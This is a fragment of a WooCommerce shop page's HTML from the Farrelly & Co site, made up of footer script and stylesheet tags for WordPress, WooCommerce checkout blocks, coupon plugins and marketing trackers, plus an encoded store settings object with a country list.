							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://farrellyandco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "aa85bf7639" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://farrellyandco.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Farrelly%20%26%20Co%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '83159e494f',
				wcStoreApiNonceTimestamp: '1769763117'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/main/frontend.js?ver=5a2b5cb29c440b417235" id="wt-sc-blocks-main-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/store-credit/frontend.js?ver=988d14e9279a46160dae" id="wt-sc-blocks-store-credit-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/frontend.js?ver=f9b46ec9ca6a4301d637" id="wt-sc-blocks-gift-coupon-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/auto-coupon/frontend.js?ver=b12ac2e282add6f6e29e" id="wt-sc-blocks-auto-coupon-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/giveaway-product/frontend.js?ver=6ec6c30d5f041c9dcbdf" id="wt-sc-blocks-giveaway-product-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/bogo/frontend.js?ver=b333372ef85ee7a3bc9b" id="wt-sc-blocks-bogo-frontend-js"></script>
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=WyX9cN&ver=3.3.5'></script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_942aaa065d04c78c8702fed4298a8d31","fragment_name":"wc_fragments_942aaa065d04c78c8702fed4298a8d31","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farrellyandco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
